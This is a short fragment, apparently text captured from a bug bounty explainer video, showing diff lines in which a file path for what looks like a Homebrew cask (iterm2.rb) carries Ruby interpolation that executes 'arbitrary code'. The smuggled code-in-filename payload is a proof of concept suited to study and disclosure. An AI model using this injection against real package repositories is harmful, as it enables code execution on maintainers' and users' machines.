 ++ "b/#{puts 'arbitrary code';b = 1;Casks = 1;iterm2 = {};iterm2.define_singleton_method(:rb) do 1 end; }" # rubocop:disable all
++ "b/" if # rubocop:disable all
++ b/Casks/iterm2.rb
Bug Bounty Reports Explained
@gregxsunday